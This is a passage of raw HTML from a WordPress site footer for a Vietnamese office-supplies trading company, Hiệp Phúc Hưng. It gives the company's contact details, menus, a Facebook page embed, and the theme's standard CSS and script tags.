<p style="margin: 0in; text-align: center; background: #EEEEEE;" align="center"><b><span style="font-family: 'Tahoma',sans-serif; color: #2b2b2b;">CÔNG TY TNHH Thương Mại - Dịch Vụ  Hiệp Phúc Hưng</span></b></p>
<p style="margin: 0in; text-align: center; background: #EEEEEE;" align="center"><span style="font-size: 10.0pt; font-family: 'Tahoma',sans-serif; color: red;"> <b><u>Văn Phòng GD :  </u><em><span style="font-family: 'Tahoma',sans-serif;">464 Đường Trường Chinh - P. Tân Hưng Thuận - Quận 12 - TP.HCM </span></em></b></span></p>
<p><span style="font-size: 95%;"><span style="color: #333333;">- Phone:0908 404 292 – 0909 511 561<br /></span><span style="color: #333333;">- Email: <a href="mailto:sangtaoqc@gmail.com">sangtaoqc@gmail.com</a>          <br /></span><span style="color: #333333;">- Website: </span><a href="https://vanphongphamhtd.com/">https://vanphongphamhtd.com</a></span></p>

		</div>
					</div>

	

	<div id="col-422058608" class="col hide-for-small medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div id="gap-1677565626" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1677565626 {
  padding-top: 30px;
}
</style>
	</div>
	

<p><span style="font-size: 110%;"><strong>Thông tin chung</strong></span></p>
<p><span style="font-size: 80%;"><a title="Giới thiệu Công ty" href="http://giuseart.com/">Giới thiệu Công ty<br /></a><a title="Năng lực sản xuất" href="http://giuseart.com/">Năng lực sản xuất<br /></a><a title="Thư ngỏ đối tác" href="http://giuseart.com/">Thư ngỏ đối tác<br />Bán hàng</a></span></p>
<p><span style="font-size: 110%;"><strong>Hướng dẫn</strong></span></p>
<p><span style="font-size: 80%;"><a title="Hướng dẫn đặt hàng" href="http://giuseart.com/">Hướng dẫn đặt hàng</a></span><br /><span style="font-size: 80%;"><a title="Hình thức thanh toán" href="http://giuseart.com/">Hình thức thanh toán</a></span><br /><span style="font-size: 80%;"><a title="Quy trình thực hiện" href="http://giuseart.com/">Quy trình thực hiện<br /></a><a href="#">Dịch vụ chuyển SHIP COD</a></span></p>

		</div>
					</div>

	

	<div id="col-1413679486" class="col hide-for-small medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="gap-940556378" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-940556378 {
  padding-top: 30px;
}
</style>
	</div>
	

<p><span style="font-size: 110%;"><strong>Danh mục sản phẩm</strong></span></p>
<ul class="sidebar-wrapper ul-reset"></ul>


		</div>
					</div>

	

	<div id="col-2103647236" class="col hide-for-small medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="gap-521975349" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-521975349 {
  padding-top: 30px;
}
</style>
	</div>
	

<p><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkevanphong&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1858294234211298" width="100%" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></p>

		</div>
					</div>

	

</div>
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-72"><a href="https://vanphongphamhtd.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://vanphongphamhtd.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://vanphongphamhtd.com/dich-vu/">Dịch vụ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://vanphongphamhtd.com/sp-moi/">Sản phẩm mới</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="https://vanphongphamhtd.com/video/">video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1977"><a href="https://vanphongphamhtd.com/category/mau-chuyen-hay/">Mẫu Chuyện Hay</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1277"><a href="https://vanphongphamhtd.com/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://vanphongphamhtd.com/lien-he/">Liên hệ</a></li>
</ul></div>            <div class="copyright-footer">
        <span style="font-size:14px; color: gray">Copyright 2026 &copy; <strong>webdesign.com</strong> | Thiết kế và duy trì bởi <a href="http://www.webdesign.com">WebdesignArt</a></span>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://vanphongphamhtd.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Bạn cần tìm gì?" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-72"><a href="https://vanphongphamhtd.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://vanphongphamhtd.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://vanphongphamhtd.com/dich-vu/">Dịch vụ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://vanphongphamhtd.com/sp-moi/">Sản phẩm mới</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="https://vanphongphamhtd.com/video/">video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1977"><a href="https://vanphongphamhtd.com/category/mau-chuyen-hay/">Mẫu Chuyện Hay</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1277"><a href="https://vanphongphamhtd.com/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://vanphongphamhtd.com/lien-he/">Liên hệ</a></li>
			</ul>
		
		
	</div>

	
</div>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #4096e2;--wp--preset--color--secondary: #1fd480;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.5" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.5"},"ajaxurl":"https:\/\/vanphongphamhtd.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"50","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/vanphongphamhtd.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vanphongphamhtd.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>

</body>
</html>
